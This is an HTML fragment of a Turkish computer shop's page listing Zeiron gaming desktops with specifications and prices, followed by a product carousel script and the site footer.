	<div class="name"><a href="zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19537.html" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19537">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,094.12</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19537">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183284887464.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19536.html" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19536">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">38,926.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19536">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182942387583.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19535.html" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19535">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,983.19</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19535">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182747135034.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "  title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19534.html" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19534">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">40,100.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19534">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182522805019.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19533.html" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19533">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,261.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19533">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1757711598464114.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari-urun18719.html" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18719">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18719">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_18484 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]/BklFJZhv9KwPSoOiwbZ+FD6vTb/V5RoqV5htSPHTPgYxtElEABnYv63txGL8i2Y++iUBBwNgha+SomCGJMR/CMbU/zC1lEIeN4QeK1VwLnCS8DenexwOqi1tzRfFVW5ExDAauDNK/U0muydRj6BV662hcRYpWN6R0xMCSrjtYFPNAraJt8+Ts8cIzxvNBTNPV4yF3s6QXBn/Moxk52aeJi9juCkRTSmJuEmCD4BxyLw/dabmwTLL2T4R13pzxuKDJMPTAW+eOjieh1KitqVQ2g+ZOmORqQP3P27DDb/p1tvRsuck4s/n/OggV5zjbOMs60crBSoLfonuTh9FA0EaORzE8PlEmeF57FWH11LE+/+hg7VqikIDC8Qu8PZ0gl